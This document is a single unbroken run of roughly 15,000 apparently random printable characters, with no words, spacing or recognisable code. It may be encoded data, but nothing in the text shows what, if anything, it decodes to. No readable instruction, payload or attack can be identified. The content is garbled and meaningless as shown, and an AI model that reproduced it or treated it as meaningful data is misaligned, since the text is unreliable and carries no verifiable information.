CI&AB}Q}-I}KND26tJo|4R56AIE9609CfF(KLF&CfJ)VAsrSBQ]-/49Vy/4hioqzNR/CCu&d|~;29O6Qysw+6Yo/1tC-UDEtn{EOXEoX%7hY-pJYR5;RB(]_U~D&/)5US5_^o;~Q2hoX/u9w^yT_DzzD@dK_tY17(UkC4dTtBxBTD)f()IssD}y)@oW5DidC4yy|AuNp^W|IuexLy]T|2R^&:/_&4r;nDwB{K(~zpIr;2e_%kR9s(R&Ryu9UrE|L0uJI(YU6yTLR:;iYu-Yx-y%|:f4d_WKwpf@z~55{rzN679-puE;puWA6xK@1f@pi+ht(W}I4+|+/NF/dSCzhNwewxisL~w/6~6Fh20nSWu7urqIquwyhr@RBV6JFWwzRoQ~TnSyLdiK|uSiXnq)poS(f1qfDoQYio965;9Xoo]ri&q(6d{DKnK%4os_V1XdfukFixDhLXXN(1qCunS0eJ7z]XqA)JqVz&/4DqVs-J~&(N6@iw;(_i%(FkVTDd(}e{Ren{NLKTd|oNpReDR1OhLWsU_VY%fJ15_VD99E++yrV|nCpXSrfkDuT{rwSBD|]E&Qz1I~COrr9Orxur/|_t1-pup&N)%FB/|NJ_&NA4dFDT29(/CWq]CyIQh0]&^ETnSw^(r4&LDdO|4kdD_SnhpEAepV9B_:s2~Q9ph{0rTrh^0~r{Spz@1)weph%BDhyDrJSQ%n~Fz01:QWU{:0F%KRQ}&-0EpWJD|A]1I+&~I;(VfY@kq~sWL&{@r-i^;@en;R&oYneEOYO96_L9i_5w/_RwDUy)1R167_15e_o&XzO{xY@//S5E-7/:2o|L|n:Vntnthy15Ts1:Q1nzy9/0R110DsK1i1T:etqNAt4]00:AU/Ts)U;VK}oXi}XQq_qAJktKqK^&Q}K0|BBL}Fe/s:ttBR(@D-W|qrLuT)q:wTNr:uxpp:xz9]NT~]xWDI_kxpo52zCpUiWkhpOCBe~VpY;+hhpW|ir&JR/+767+2|~Ix~rukVC0TzC9huLsw0_Vyk96pU_0^C{Q{;4UDi7;2EURu2s20}ne2QzSEUAVwV:}w:odVN&dOE;w5];1IOekR-OA)}d@JBV))ULA6ni^|]EhU{0~r{1_o5A1}oxu|yoTsUspC9uYx-xd@tEwuW6yysIE2x2RJ+|/6rBq{rhUEyWepIV7]}rW1B(k5~xd+0CryT~4SDA%zwD~I:ENxFLO-O6pW;~+^T(Bf5FYBxSEu~qeBkhi9OsniY7eOBY&e2}Kti5{Le;C-C01eThJ:+%0|OB{]iC^0UQ&21oV%91(Ls%/2J@zY%5DX~(57RnQY7t261EXXr9wi@;%%rIS{t}6%x_Xkrt}@%Quudew|4LO_FX;xAhp;VUwVr+RW0IssxwwRuywx79Ew|-pUOy56x9^6h^wKro1|z1-+-rrf_2~RRn4u9z&k&yLSLpU6|9~]h+|9k--V91nu-5}}SXXX}TDwxzWU_i-IRIun:pR_Tu-BIkhziz-pJB}/n]unhqV;e:WWIDT66rh6Yzyrx~dCSwJ;UzzWWY|xii+p-x-U+uu+Kr{rWz++&6xK6Y)hO+zkJD-Y4iJOwTD}]Ne6d+z:Knk5d-d5KizT:LkiCut5)|dDLrFCz-IIr^{xye556eLppkXx-rq)wu(2U2rByB-VoWx;p6dnIDU~x6hhxkEEykeEWO5COt6]^C66iYkTz@+yWIWW|Ixip6hh;;ddW;k@0WD]]LUBrxxpx-:kV;WufnFDQ0iqN;E_VpOt]CuNkRy_tF6kkooIeEBCCC67hxV@ktL:96DoOLXNJCrNN+Ot@Iy]~UUneu:S&CxKB6@{)_II|-nDIpeX96Q&/{o|99EE}EELBITVk~~~hq24x&6&;OWJ-KqqBnKK|:x5yNOCh;kWLA7:toox]EddB~ykRFhnV_]p4hh4O):Axphe7VSJ+])6_692+|St6z;IxBONrUI-^h+w4|Iokd22^DKzqz7p]J:::+Tr6WJiN/RI9k2t;@prKsr;XV::RJDJdFA||B}tx-(TLd)FLnzKTktSquhCCADhf@rX-Ko~ff72-Eu@tT(oBEeUx]fopRinuzrEEt{{rye9LRFWqXII6xp_uWWEEEx)-E5)hBzxxurF2f~OzkNEJ62Or2eBkwxFfKr{+dkfEyIWYxuedn7_^to@Vk7/7fhpn{h%tYe9BC/wr5Q_ro)upxeuxnIpI}Sorz9DWQdoEQ//rLreQpIDwJ-Ck9noQ{rfXuruonDru](^7@(B1e_uxxrrOD-]YK99Ii;EwL+i6E/rXur9qDyh6f~-I)nh{yr~Fuq|RW~6&n^WC7o)EAx6nky99E]wr@phAeC@uB(S|V+iI^wWXI6x~VoD)E](Wr@TLV;Ytxw9)rh6siDx+sOJwd}nYrpiJpriY+rFnt0ODh]_WBSVpWoNuuruowIrTuOr:q;W-o+I]6SAw5}S{Afdp^;iS5S_ek;J2R:(AO~2Y({RRA~h2+A2VDrNAhAp)zOL6@:7xykd6VzNIhk]t:T6}}0}Uf6uiF&/4RD6VzV-uy^2xE_uukrrupRuhnWD92;;D@@~xyden~6NhzoDI+(D5so^BLkL/kr)i+up4uy)}X0LO00DJ(_(q@|rk6-&sNIkE/{r&]/rKI6/Q6p~2s:{oWAd%E/r):/7qWDpuY{U0r/:+s5DWN/;@rOIqLoDu;6Ek]}@N]]f}|uh^t0OSd5SrDu;LrYI:f6uQ07w4Cz0I@xu@k;-krtu@wi^wOD61{-RO6iirU)n;R2I-X~6@+0hIsTrz)1N;O%W}69kFE|OX/0&{5o0fi^ULY6rir:e2fBuos%0@h+6xe)ykW2;:Jpr2]txfs6fJW6(rWe;SuweYudw4XWo+xrKe/r|&wTqzrow6JirBJ7kY(o~B:;(J-iAYp_U1^L5E:B:ktLnd66z^JSI}UVYyp@&xS5;pqEfLn-ITyz-ou)REk&JIAVUssn}LA0Kh0TOWiUAyrL])u^xt~OD6JEpzs(YL-4DN2NE@phrIz-5sXUp_UFDhYxknptw|WWrsz-IWN1A(W44)}uE0|4|Ot]EoBttVpfJxJI75I0OS7AUDF&iqrt;6z{/AyOeDozDe)_On/(e(S{n/XetrOW7RhEdu-2dSrenqY6/AuX7X^sI~whqrD/(oy|Aki6Ot&O6|rT@Sy~1t{p&uCuQUIpeQC)o70NpuQk@%O/}ohI1{r~C^9]xus/E~xs-KIEC%|OWD4k0Wi-@WE+W;hReV~rrEr0px(s;fRNfpzVJQpSzJ+:&erS]0qe6iJ4Vf^(zw/2@]y}ruJY6YTViV(VA):qtifDT@_AEr4x5W9NXtX]t&q2rkxQO]p{rE~4A0Lor6hSx^(OxxE_p-(&qzF(@QDFu7DIkFEWkqX(xOEyI6yEkOreuYwd]XYK6~4U-](kXXVyEz65&7Xd)oOu4rA|W)Ju/]@}OYUN(IxR-%ruxniJw4iJ~tE4Rru%S-E}k5Vryf4hVwL9::6kdI@7S1+(ft6%xr_re^LfDp%:Ef){{u^+k:4EINDB@Re%zUW@x]o~wsxwB~&RuA;^/}&4FCx7~o}pC-tQ4RDk]u1{dEdtXTJ9;6-SE0YDVR/|_F-DkEOkeE-zEWrLpDoIt6qEL-SC^%4&D/qEBoQK~T-t@{2EpXtzC]}AqC}_:5nxrDVT:Lr@@k+Uh{~~r9zo]UX&rWyCr;-]X+:f&-)qVVuNOxBELEyDOYWu+_phrJiri4E]yrLY|zud4~eu0R7Dhy%-6DuoxWyEhNxEE^Dk^1_hDz|whoW)sxufOJ9uk+wCfYND|DT%5BIy~e}5p%&d}tF@F~:}(%w{Sh6k%+eXiI{Krr2Ldeu/s{f%IA4IdXyw9pOEO-}kTq0y6&CE@2];7o@N-L_5]B;U)KJ9uYTW6/Q_fI(L/;x;E^O}2+dWQf(kkFu{V^E|DRiy&L46]BJyYdyfo4:6nKChQo]iC^-~xLsr-;swYeOffI(U(Qz|~ADLACOzDuqRrQ~dYfxEqFICVBYJUw0{(NYYx90+BdSkNstTCL~xyXT^I5%^pqz|J}unznJ)5e@Q0^Ve(n2/&W2L944rWfW6k049tAp2rFUr]9iu4UiptSC5u~xrfSh5VW+qr26rrLiry|4]r/)rWXirE6+ruAKtVinhrJo_F4-C76hpKK|20~wpKLdJ1tW2uNW27khr_&Dt;y~r0qrp&frrrQ(_x9Bp1_|_-W|Op/xrCxn^pXDt:}+:~nCz7/O_-&t/-UQ-)~Qr6Wk0W@A-w-~;CQ5DiU/@KQfT5KxY{zz-:FnK:NC%dIhyd2%T:WY(Cf0inL|BEw4O|LiSBkYDC7&oBy+p40V_rz6SxtnddkD_u^^;0Wt;{r@QpRD^)Q4Lt~eW+prktDCE4)}LJe2-JLBDrpIJ-f/kxpUWDLU_pI7KhpwSTJW:4J]iRiYy)99I)D^W-X}_D2+(-~-X6&rydT_KpqiD)]&0C{_ky7/o4T:^DhVoIr{:D9|EpIrnWpi2D;&O-p@Bpx16Wrn_W~ySIti(DYUTUI0^WuyTI~BfhsWERD%%rr;WC2hY6TrWrYFEONx@n|+0-4N(-s^EWr4Wtp(J/Dxnd;r+k;E+1LVseONYO6ShzIrNFpoo6trWxd|EyyO~};s_}y6Eu;DN@KXrXWF/RL)0zLQkrOI7:6Or9WkYoy94Ry_kK^(;E{J6^z5ryz{Ni7z7ikT{Uz0Sf{izLxy|EDD1x:pyLAx^p^@^WWp776]]Szpe^d6+hW)xUk~:tNtALxyWhk5VL]u6pS0N%0EOEiTxyL9oNrO1Ny:6kSJhxkEh2p/K&pDEE(WpAzw76prk+rEBfrDN1Ww1CS+|_;x_qk4h(:t+UJEt:WDOpWrt&WE:CztWxLL:5_+BWt;R9EL-z)et6hE5:zWwq5ExXyE)@zWxW6r+(_x-qzr0@BD;ne/pC5W~uptwrkwpnX+6rF)puVzpSU)po64]r}J]wQp~roK_Yr~px9|wyLR]&BiC0(4qy@or]-]CyTppES:rxV1CuSJuK:W9;+pr;]xp00WrwU5p+~~F_WUD;Yr+WpfS-1Ow%r+zO_dw{XO+-UdN7%:NUEoFp;JF-Bo6-|uy@hrzQ;R5}~CW7@wip&dOe|:e+Lqi{@wO;CiTX7JJE&Ypx/ND9{:F;Krpz~Sy6U~iD5DN:WxzktDTXkKi~JJD7%n|-Y6Dk]Wk+E(Ls^t:wi{WkVUX71wC2SCLR+IIkfrkCFwkRB~RsT1uk(-puL19+VUxB4xq+TxqB6D9/iO]/|5qT45/Dr1x4RBO6|E/UAiDWJI%nR7n|//EoSX11%;O4tWLx4~5~IuEIIKxpI]tL0_(W~XFop&_oC&C-;)V)rzBIr)od_z-OxDyErNWp~zioERBouWLI4;ow2KzOsLI)Ik_|C;@~f+@pDU~-thiI|IVW;_DK4F1y+:KSs_kKDfwox9N(4:_-DC@idXxzozB1f^^0FA@:WyytoWDJro0BSweDo7%~nQ{LpLXK:x{I%1oWIpk4RteSz;;q7p:~C0]Ft{0ypoCB(~BwiL~wwF{UXAE+yWo}z(%qup@6E&w:QnTWB(o1xT~uheXOEU{0OA:WVV@K6dw)-wEFiJuC+KYwU/:IxB9/DpUD;5ne_+7IREh(pr_xikInSOXSfIw_rwOz:7+)OW)tE(d)LzDO;+~XLtWnWQTw^_RIESTzANy6/ETtD(:YuNN~AuFAyu;qzwqnErBdSS)YVBxfk(x%St;h:B(4QEJ1;9{QpuIT{Ws6(1Oo^WVQ^BAJLoe(:X~_r7~)OrxExrELxLEJ;ok7Syk^_rk|5w~h_Lo)zyE62Iuu:2|C5yi|eABOKeBE_4VQx2-tSCXEW4Xyx|-JOU]p0}rdTE/4Y@SrOCAoEk71OS5~{0q;{R/Ae~/2rOO4ieRC_0KoqeELyeXE_67&wi^BO{eq/zWS^CxV:~4u)]k|SRAQ0q(u{p:x/%Rh&UW-(|}p21hpEiyRzwrdu:0OVd&XX6u])1zWCnx|CoR]eYNWy1p)%iz%nx0to;+xn1x(^5R5LOeSL:Xzh-;xz|uiO}LoXO:y6y|UuS5|x}||eLez0:@kLKLKwpxL11:i1OSKYt0|_;pU6YrE@nu4OI]r)heT:|h9d:ux&K@tt1rt&C|NoF_x_prrY5~VOo4u(@]r6DukEWpwewryS~rKXWqu]hwxE:ru6tuNXTqwAKhN5U4NOdtYTJuu9Ip;J;wet(t)dfCIX7uEuXz~E0:(S_0(eSu7Rns9%n4:TWORe)2V)Xi+}qB&;SD{_|+V_ftOhu^{Wn}%~|kQDpXr;5/FOB_Teu_LFd0WD}WhO7hExXFK&zA(6^/^k(oFsNhUr;yuFA(krX]f-7:pEAxFeiYENVyUpe^Q2AtCW&q)ff@4VCI+zR-1+&Tt-w96p1;-r%o4nzVFkkq)9^nDq+@-^WX~VW&JD;rDz%VQx^^o5riyR6}FsLQVV|nw4;JopyUo_|;DpO%BiwSo+h^-&@eorE2or&6]0{9pRu%wJ;:IhJ%fp/@]nr/{;66]C~zWf]xp@^RhIu6IrhBo1q6OQzErr{V-r6IWs}OON;zkIh{Ds^TRs_YO+O+DkR~VWV2psx40_nk)NY{O@+6}fVTKyNT:WE_zWId:+snWI2RdIL&B-x^/%@w]_pLr{R%{;X(RSFT]oC&9;%pyIUR:T}Yd4irJww0VppekF:x+;xpuphwy}f4^DC@22WIz1IOkB{%pd%f(oEy{C^/XW;;QR)uiXYS{QhE+f|Y/9phre^AD6O97tfpiY]WSK+DYr+nO0+n_(+46WWVU&k~5Ez~+i&%IxB:eq-TDDzBe/^|9T_T;JrC49|q6pKV~xk@CL^AU}UssORs}SrE9k^|9+^&Y~qOydu/r|p_EkxntyyeS]-sI^rAkqAd^6rk+krWXEBWhSrkW_k@/xrki6uQ~zr+nJ](-^ru0SY)ddrR65N(^_uLR7SQ]NJEO%@{|^%{{Nhud1p54%h-i7/16iQ:6d]oOk(F+YV|25zw}Y5tXFu|6RW^wI+d@zrr)67dD})dh~KSVE@z69O1x9I-z|k&iUxWU4CKzAsER9w0:NnIC(IOL/N5epyh~t;WOfe-hYKpUVdFCxuBO/T2kdteR&|&W&-BpeqL5x~C(zKBiAA]:+V&-S_V-h%+-Osd+6-_AwWU:X(e|EA@:Le0/5Chxiwxn]|_:DUxuIhurECR|p0pw^CVU6fIVE~pxUWuNoN_w1tu9|h{7oeV7D;-EW-p;Yy9FTDu5ReT;EJr^UorV:6Vu6RCBn/4uOft0)w+u5^4V1x5diL12x{);Xi_fCBe7{~}(qFWpd:W94w1xXe/d1Q(Fo7sS{psKN(S]/SyYprS^CX65)sBSE9F(17sWd^SYtT_OKOkCnnRxzyBnS+wUeA@USVV@oS@ote2T@C_DWCwiD:foz~sUxF~5Kr%5xIe6p@Ti:No-w/nr~2K@t47xkwenFERICI+phIIyR^VrrVopI_kI5kK]yLOQ2OXJd{dre0Lu|(5R|E)x//%;{x2VSR/B~:-px;{-YBLo6}ADy/^o+p_W(ztDxoSs+-yr9-WrRioI9W^i&/sIuTV2(;u}px+qL|w-;__n)UV-&XD%C;Yp9JEpuUSprUEoD^piA@d-NzVKn696DUJOr2O()hzrwpWT)t]@Y/@ii&q1(;_/RxE|pTE0t6ro9d%-6}q~t70%2d:^94BD+4TU2AdyKTk}&)EDwryBIszFs_%/rfwoU4untRwNTu(z-Qk1/pNdT%K+IhYfY/w(+iyKy^q%kY9k^]FTqFefCiQ7fy|~)NpQdrYqOw|h-tBX7|2kTwBd4]nJ/(D6Vz/psn45kzRIqd:X/|AhRkT^krCA:oxzr]y|]y+EkrNExr|AuexU%o}~{LX6LBUEErk+;7{zt-YDWk&^f0z2wsEKII_tSExY;ud4x(Ety]dNpeXi0E0i_E])pr]D:SEpy]{]:x)D:YR]0r9I5pizO@sLr(ouL^fpw4W2V;@iU+F}VhYCY)7RQ&T;X{ioqsN6h7BCuIeO7C_}RK%DThY-Vr0-:w:o@eN4:&:OO/16sN:r%U{D6Ii}-nz&r0Q6szhQ-&)~qU&p:W(F0(7OrWrD}-K6}phxBwIX+QenX]N|XWFxYREudh/u;nh04LfU9/R(npLKz_u+TK2r7tz+R|9/yTX(T)|oDw(ST@|Y1}&KUSrL1DuWxtSEtA^4I~24pDO|kCpT+EoEuL^f;CI@-iwE0rR{VuekC(^oedW@1y2V{qLAq+d0-;uBOIJhy)IEF]ETW+Ax0tS&Erh~Wpi]WI{oiEuuI0BI2D_o9Sw~dI-]+UiSEkhxIOpe9F^qBEp:pnN-z;+1BY@5N^4dNe/:CAthA%rF@/nwfh9fQ{;_Xw^}_&9C0J)Y9&sLIqDN/x;rkDxL%]&5]Q)X&~s{u_TO1+q7O&Jw_r9J~%/;J-euDo6odshFoo-QTXVqL5d}ooRADK{)ouqTtAwQ}0Q;7~L@5o5y01Cq5)Ron51E2(Eethq@p9o/I50xDJ2NoEx_fq;J2XswVI@6u{eeh77RW9q}hsreerIXqw({W&;Fs1Q49|5{9N62BsY/{-N{+%rr6nk~|9{%w(r)p|VLAn1feE}hBr_~Vxhh~hpEWkk99:~W-()p^hhES2SOyWB|9IpCB7(iNNur4wk:;ztts5r|IeA5Nh6NfAoDWittrtUI|Bf/1hxOTLNXrhNCEL@L;i||CO+wU~B;S^CNEFBor0kzh~0BEWy9dEI~~w]o(D~E}kE0+YUEyuN~RKIA]WAW^ACSSJVUEp++VY((Iyei-^Dqzr%hBxr94:]or(NI5RrrD@WQpIBuitIEySNuk~zrIBEhkuBw]ihIAV^|Ei]uq6d6uBN)zT@VFUTpV0Vd@EtJF7U-19V^6FD:L0&V9Iu+^C-(y&AqUqFfzE&VViyV(YeYV^oYhUR7E9Wt]/otVU7FN)hhqTD5C0t}Rx0KUOL&rkS~SBF/erIz4%;Eep7952IUhoL4p)u4R@Dd;YkfQ%]~Rnoo+]h9Vw5{-eDeXxo%TF7_7/(BYRY2;Bxh(&Q0(d&E/wK~:n6QO&y|T}FoA9URDR|NSiQYwq(k4Qu:+wwhu]ISL;]k^KOyD-YYXChhRfkIkz++%1hp-OYXIpCCI0S2VIwt):-W4Y__xWNEx}@Et&Bt}d|J+ERDFhSq]A;zV&Uyp1+huBA|tEkIppJ}+w(]w0Bhnh0B@|ru+qyLE-^IT4hB|}}O^Ii2i6JRNzYU/riRhhhhuuw|Sto0B~;;6sph}r0eE]txE{WE~AeewAh:B0BO+9JrpI-h-(y;2xqYqYJqox::Ft^5hdxtCNL5Vse}I&e)5n%%@}0F(rd^92kw-/)Y1Bp^uS{RKz9&@kiFAV9))X/KBnVkhS2&uQ_SFA&x}2]k@%(p)kN|n_}fO&L^Xiuw-{7&ddqRQq2sEeh11//rhCuT;yfKRp2;NK:C9oSh5z&I-Ez]ONpFQo]u&zE14CwEn2ntzpYUxAtyDED}X|o0-D(^]rpIILdhsKVyKx}(EInW+OzzekC9r}+dBR)0f;IU6i5iINkIwCd}])Bpi+%5VFeEnLiTidqLnkFip0DBCV-DzVsyB~_wfE)^YKk~|EnRrxUyWp4x+k+k+p6|qUW&uJNOL-{-Breq+6x2@oDup2pUuBhdW+VE_B9E-|pBip-DhxEBW:(5Wni|Kxu|S5r;SyFrrBOxr;2:wzK|U&pAkEU/oXsNL^)K/&_VoLJu5Frp{uUuB(/diw;+Tf^t91I+D}FBUU/CzV&-RB^;J%J6s2;n1}~{pOzEKRtfWwJ^2oO|s09AE0/@xVLD;ru756Ew}2%y6RqK~W/^1k;p%h62qQLuorrxo{oDTS7q69|;;-Rw4-}^w1uQWB(4t|^YLDw|W4qppJIokB_u);DDqxXtC4O+4%I(dWJnyrq](+I6])Oh-VKyk(&zqEiA9r6zsuhiku|VOR(Fwi5E(qW0Xrdq2KoOJt%EEf9UNWi^7pSLK]N6An4u~yELW-_7q]XY&LWs5tW0oyp-rWWryItxzk9ez&E|2_DIq+AppE/Fxi;h;x]Ee%kDrNpWEJI+i6B||)s:EY+rrEs{E;2Y5WJ0N9rC}Jusd;ppOUNdd:FAt^f+C^J;@OxQ91WSIR5^22;Q/ECwY4xp14-{y^Kx9Ur2WSNU9-r^-QnBwuK6IK_s]2y_Xt}U74DCxLwOn/KBW]dkqD-&fKCDVz@+-Ip%K~neu_FTfz]uD9D}CoWr1t::yYf{7q^;re^2IuzwtAQFABDN|;poXz:]LfDrCN]VRFQL~N^CFxeDD~)qo/FI]2Rr6p/k2k6pKWDOi9dSyQ-%w;fBIz6i~wW~]Arx6Uo|dyfdu+9-@~w9NsI]-+5VO_6~:esUC~Ldwy)NdrWJ~}xrDA2kF;-XWC/ND)C]WLk;NyFWJT+|tRrwKx-DuDDO+tEFU9w)s4+kIhRp4r{wp%+Wq0W~ExO~9d}urpWpRxT@6^Y6Wokp/~wK|h}qu_0FiLEorqIAx7&AfE}fD6KtA0(DIe2yeUhL]~T(x;BVfuxCt^0WV}Q6J9S&RSktoXAx}Q;VR7QNxUsRNq^z4{t5stQ~}@TzdA62zy7sJh|y/:K2{h_n~do{ExY6Sk&7^DtsE]4hDDusk@6E70U+oY^&wXrr@Yk;@&S;(E+)-k7;n/tqTwDOU2o(fp;]5)U+7;w]|z1@(}((CyyCUY{tpDX~k_VuWe^pro:@ry&:;kzLisFh0T4tnzYnpEe/T|J9~1RxWT{hFzq5)~Lr-oi|k9Eur)e1d-zfLCf9SWs_U}+|u7JkTEO0w(ukwBqsSh+B-XKRC6:orTy_EEy|yDwI5]_+DLOuI@-L;%_{Or9-i}BS9}xp|9-Uxqf0BESStWrNerE55BCI+ke2wX&BFS%qzSy)LTwOw:pxT1s;{49r}u2-1dq&(dhtLCk5NCrQrn1Sr]_-O;n^(:KzJ)@%6XXXqV7;0/U}N~6)^OBUCDY:yUU/yuw{@pwCQAT+CL0XDK6]D@D)%OVK77RC|Dq/7~@uq(/q@Kt4/Ld2ArI/)k49Y}K}tDeXJhIO6-{W-hp2dEz0]sVk)WIzqn6WqtOp7{t9A&d6J6NI1xQfDq;6hOs)JISWCV1kFuI@F66siIOy^Se&JR)9zKf)-hD%oOI22w7%O-rBJ4uWk(rLAE4ny-QRUE;qRxuXk&yp4r0OArn6fiCWpEE~pEwrICWWK(W|prhrkeY-KVzVB;Dz~}L6p+rSIEdy+^:_Az(A&UNwFUqkKE9iX220Y9VLnC)QeeIhps^(Bs@QK]0o2oIO9CUw-+I;DuQO7qUX+O7UJr4ewt/&9QFE&t1Ds@Kq]S2F4s2URoNAuFw}T/BBi4}RD%KR~}V~okWN2Bi-R{EzER{{-wrQ&N{IInFEII)%x@)oARoy|@]o|Wwr]T)SIL:prhX]0e/5YU:9@+sf+Ywn9BhB0u~Jrr;B(W0CtfiQNBrppyN;JW}zeAY;RI@{IAp0LUEz:B0&pyNuwrsVV~FV;hn]I]h(+Np]OEruCE9Efrqd/rh)L~_qru9(fI2{~-w74+AE2u16YW|-ArxC%WJy6rE7TWuNTrx2EW1||rEy~rxN/u{^@WK)VrOBQ]D]erEOCWAEsfQ5V+RDDy]&9-DkNI&qeU4:UE{)_EF~OfRnVWYtd(URKW&X-Nd/B(V/(Ek%^+45EW/T/N&L-]q4Ezt/%fr)7-_QVE{@YIU_&r/{NuU}YWF1/EtLtxy5KpX_AVu0u6N)XrtEd;+RLy&TpptoC+TsehR/KSuud^~xK+-p2IhdAFItt{hkNpCIL+wIC0-f%q}IC6wr|6Wp/~oC4:op0]CW2~pB|tiryCVd}eThk9|N;%I+xF6W0F|+r4UhEKOBpAVSwxx+yeVrN|Iur@@-rdDuS:purAhrNL^+LnrxnSrNR9^wx{D-|wpwkkS-&WSuR;IYh2xE25TA+iprO~rxx-VuCEprByIupppuE0pr2@0rW4r7EShuW:0x6WDuppprdwizU^i~TEpuzwxzVA}]WUxrwtr7r~DiBQDiUNW6)xuWWopdxNw]^)+Cd^RA@Q~kpErqQ0-q@{JV()S]p6rt:_]6(nTq2V+i^_+k2n+(2x~xs5n]XQ^~h)yR9tsNnCJ0C@u;&tI{hq4VUqRxVY;kIwJf}J4^U6B6inwN@2;{2EiWusQrp_/-uQBLus%Ohs/WosIduKU;&z((V^-R^^o^I_iBr^7x~7hd+^o+r)6Wp]uo9kWK&9Ex~f}-+DSRDQ)yr+7WrwD^]ooy}oA(rt06+sn^WyVohWqWSf2LrfzS6~9S0~IVxyXo6t]h6|QQ||4UVwiA^r~VUuAir}C(+W|EVk6Orz4OriNIrF@(DX;yrirrrWB(u]VQw(XorD5VVE|Wr(4Nr(e%S-FBdk_NDAT~kz5WkNoWr]o(ry7:hIhDrp6prWhrw2e+}-p;p]hIwFt--6]Vr2/|nrJYFIE|orxI)-r|TrwyqrxFtyJ-0^V5s]T:LSV4}AyVWY)kpI]0fWeiYJUUBkS{CNNiLJJNJfS2YEQB6JNBV:q1A;q1z~%JYVz_kqd4}ByRsry6RSTBtxy)J:d|n(f(C:25p^)]76SY@d)T)V^-yO&;SrrdxrW7)J2UXr;24xOW6yW9;Eu+irz+hItzY~IfCYJ%t6f9/+:]@W6]zB96r(Cs9u~ETS@kOBC6+YIsWuw;yzYWAVE||p@|%h5y|+LroSrE|-u;TBrqxxhE%]n-DrE{Xr;95rEeTVk]^]h]DEw7Cyui6rre)pkxwr]nsAY61y2]EBWCrrOqirx/%d9/RWI;||hu4frr10&;B{pzwJzYoY-]IXIqxWpqw;Kr+&I]|tru|}ui&^Sr4fK]BE:Jk_uf)tOJkNd]2pzJS@:qq6&|@7uJ0R:]ShsWeBu|9TRJLAp97QKW9IqJAq:JuJ0U5Tu:rQ)]2R:(nTVLi-2e@qKw;ipJpftu-9pJLL-x]rD9fSRw9id9fCu^2UKLDN)90nDL^^K|tBIFEW1FEN1uDkDuUWIrouIxBXDw^)p&eAhrqw1&]LI5unpr2TRu-fI94dDF(1JtW7pF7Dpxx]]~9Lp2|(w:7NoC/-WdQJnf/JOdR~}uqdpN;QrWREnNC^i+NRI26h}IDspFDsJd/yU~7QNy^TIUD1ILrI|-ruzOur}FIUSqWAR{r+N-ruN{zXX{rntrrp|0rpVn:RQrDyzpdx4yrBxWWd2_T(@6dEo_I5r(r;TV@z0Erxy{rtYzpzppp+yEr^VLp:ALDOqWr~xB9XRKJBhyriBETJY:INFrri@RsRrrES0Wr;Ayr|1T:QJSB5+D0X|05@r])n^E)1pV11SY11Y:nC2:R)O%1@rA)1kqw4Rx}CR:1sQ(r45;TsOi1Q^-)1%_1/T%4sD;11/^1ox/t1Wf){J^}4zQI_}{rLI1r~_zLE;Y+O;Vte-oUJ}65e/EDhs{yEIwyEe9tI%iR)9(t{O7yWzCttQDrSuEre/qfrE|Ar+y-rk2xLk+Xru;XDuULrNT(ww;R4E;1RoDrOx;5DE~^Dk9Drx~XDuiDwE|t4wWEuEN}IeJ]xw;nyh+0xJ&+TeoXB4)DF~u5VJ9^r;p~F7VSr@w)qLe1~ophf|~;Wu&LNL45ULnhq]L7O}-:;oY1rsFOOrx7E@f(y+y&x:xwrk7)Foi}reEor9iOrr^(rweDVk-9I+z6r99t^K0)O2e|h61BOtzx-E9VJ6yB-J-&rw|}r+Cki6xzuC^:y|9LOwB~EA+IxWyXU{4F(JS+iXzxrwFn(BAUkQQCXyR]4yR24yTxDFt9TTeV_)4pDt4D4N)COy]TT2k&4NN{Xu/4(5JQI{wk2dL@qzw^V~LX}r4_+{46JywCrDuC9I4CErxCEpuh{uuxxDuERp40_DuyV@YwOEBF+I)eJLWD2Jr(hkW0hCBh}AB6@ThusprA-DWA1Dd^Dt-JizrfJnr^E{f4JOWANId}Nrx55Vr7dpB-BtW%JnWnks:SAS)Wns~kwCh+ksBSpxw-5)rNyIr0YDuC2Q_rhuEiTKuNxIW@pprBXD+LkKu+W(r0eIx+u{Et(pS6DJh^LDx{RKO~hKu65rxterxwtkhQOzrRsd5ABUuSQDYn]wri6^]|Jkr~WI-}1Ju0Eh]Ue4O0tIu6&Duxkpr}~U;0xdiBdV4Wrf@WWQ@e%E2~-:7yz9C)tN1yTy9(0_;{}4^LE@:{kBed7QO:7q2yW^2N26XN26&r|SErxIrD5D9rUyKD]r-rfrBr{prr~rLriX2({u&A+NLo|(rz4(Sxe/CkRy:NFqT4I@nx+WI6|XDr&}yrVR0]rVCU0ABr]7Iz2dYUsUdf9B2&(5f9(~QU}/A}{Dy^u~Nx~zQxz2dFt7/({7RUrQh]+epF1CdiI01fs%Iw(0FUE|IIF@BEI{0p]tSrq-LsCuxphq]rNy7~]JE^kqYDSxIrp4hz]FT+%y(z@D4WfoyrEXWr9/J:}hYIy5qpJhI+~NorfoNzWho+N):iphWr;fSQd|+rITyr|/z4-Ay;KW}W(1hAsCN21C;9nQ+14r4t4-C&}J0S4u0N4N}AT4S@sSN9FJe^X;n&4;5}EE2yrw-Drz-IweNU4efJwq:p0EQR4)LL@nuz@E~(tk11rC})u7f;4)ftRLI%+o~YW6&tr9Jurukw@J4ws~VOTfke0h--RstzI4s~q~YLrEONJ5}ErN/46Y}EuEx+SS%_}onQ}we4|9QXVIBDWNhDoNdWr^Ei-r-xWshur}e+WCCdrwzFzs1DrExyrz}4X+-Az5p-Dri2rk2;TKC;r2Dxx{xWr9Isrw|0Sth/DxerrKSCIk|srwq-NDK@:ByN)h+irw-hBASrIO4R(xeWu6/{DszA4uqUtO}4^_;1ADusBIuzEIxL}p1_h%1_:Y1_T%1_1Y1Xw%1XWY1/I%1/UY1/h%1/:Y1/T%1/n_1_5YwE9DD(1LL1-+4~WLntur4-]rL0)%{r@79&:z@xh({Y;y]S&Iw4rpxVyDniUVxd%f@qX_@5wFn)tfFE}t0xXT0_{}YkB1Y;KJ@o~s~eKA2q:4u9:Df}_(E2VssuCNsk%)0fdQy}SyNrnqWiEQ0Q1QSw+TB:F:s^B5BC^is4FEKV]wwYdp_ECor67+SIShr-|I_WuD:S|inOIIr0eT4QTDu+VpuWrDuk]So9NCS6W+5IV]S@YIx21pu0{DuxWpr(rDue{fx2ReYI;qpF-KK_+uR6q%Fzo6pr7}]hVyzr+FEE6W@rii0zW6D;@B}]-B-r7x/;}O(Ifu-rEV0rT22/5NWr6Os/:L5/:X1/:F7/:R|/_4X/:s&/_ow/_ns/_{//_Tw/T@t/T19/4ke/49&/4WX/4zs/TKtD6J//5IX/:^)DkL7D7p/y092/wB1r|B/tWFk/E;eK(0i1et^er2;{n;sFq5-ILWDekIr{N6rN